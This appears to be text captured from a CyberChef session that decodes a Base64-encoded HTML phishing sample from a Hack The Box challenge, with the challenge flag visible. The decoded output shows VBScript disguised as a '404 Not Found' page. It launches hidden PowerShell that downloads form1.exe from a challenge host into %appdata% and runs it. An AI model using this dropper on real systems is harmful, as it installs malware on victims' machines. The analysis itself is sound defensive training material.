 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
URL Decode
Strip HTML tags
Remove indentation
Remove excess line breaks
STEP
BAKE!
Auto Bake
Input
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2NyaXB0IGxhbmd1YWdl
PSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5l
c2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUz
YyU3NCU2OSU3NCU2YyU2NSUzZSUyMCUzZSU1ZiUyMCUzYyUyZiU3NCU2OSU3NCU2YyU2NSUzZSUw
ZCUwYSUzYyU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUzYyU2OCUzMSUzZSUzNCUzMCUzNCUyMCU0ZSU2
ZiU3NCUyMCU0NiU2ZiU3NSU2ZSU2NCUzYyUyZiU2OCUzMSUzZSUzYyUyZiU2MyU2NSU2ZSU3NCU2
NSU3MiUzZSUwZCUwYSUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU2YyU2MSU2ZSU2NyU3NSU2MSU2
NyU2NSUzZCUyMiU1NiU0MiU1MyU2MyU3MiU2OSU3MCU3NCUyMiUzZSUwZCUwYSU1MyU3NSU2MiUy
MCU3NyU2OSU2ZSU2NCU2ZiU3NyU1ZiU2ZiU2ZSU2YyU2ZiU2MSU2NCUwZCUwYSUwOSU2MyU2ZiU2
ZSU3MyU3NCUyMCU2OSU2ZCU3MCU2NSU3MiU3MyU2ZiU2ZSU2MSU3NCU2OSU2ZiU2ZSUyMCUzZCUy
MCUzMyUwZCUwYSUwOSU0MyU2ZiU2ZSU3MyU3NCUyMCU0OCU0OSU0NCU0NCU0NSU0ZSU1ZiU1NyU0
OSU0ZSU0NCU0ZiU1NyUyMCUzZCUyMCUzMSUzMiUwZCUwYSUwOSU1MyU2NSU3NCUyMCU0YyU2ZiU2
MyU2MSU3NCU2ZiU3MiUyMCUzZCUyMCU0MyU3MiU2NSU2MSU3NCU2NSU0ZiU2MiU2YSU2NSU2MyU3
NCUyOCUyMiU1NyU2MiU2NSU2ZCU1MyU2MyU3MiU2OSU3MCU3NCU2OSU2ZSU2NyUyZSU1MyU1NyU2
MiU2NSU2ZCU0YyU2ZiU2MyU2MSU3NCU2ZiU3MiUyMiUyOSUwZCUwYSUwOSU1MyU2NSU3NCUyMCU1
MyU2NSU3MiU3NiU2OSU2MyU2NSUyMCUzZCUyMCU0YyU2ZiU2MyU2MSU3NCU2ZiU3MiUyZSU0MyU2
ZiU2ZSU2ZSU2NSU2MyU3NCU1MyU2NSU3MiU3NiU2NSU3MiUyOCUyOSUwZCUwYSUwOSU1MyU2NSU3
MiU3NiU2OSU2MyU2NSUyZSU1MyU2NSU2MyU3NSU3MiU2OSU3NCU3OSU1ZiUyZSU0OSU2ZCU3MCU2
NSU3MiU3MyU2ZiU2ZSU2MSU3NCU2OSU2ZiU2ZSU0YyU2NSU3NiU2NSU2YyUzZCU2OSU2ZCU3MCU2
3635 48 Raw Bytes LF
Output
document.write(unescape('%
>_ %
404 Not Found%
Sub window_onload%
const impersonation = 3%
Const HIDDEN_WINDOW = 12%
Set Locator = CreateObject("WbemScripting.SWbemLocator")%
Set Service = Locator.ConnectServer()%
Service.Security_.ImpersonationLevel=impersonation%
Set objStartup = Service.Get("Win32_ProcessStartup")%
Set objConfig = objStartup.SpawnInstance_%
Set Process = Service.Get("Win32_Process")%
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-
Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)%
window.close()%
end sub%
'));%
747 17 639→681 (42 selected) 0ms Raw Bytes LF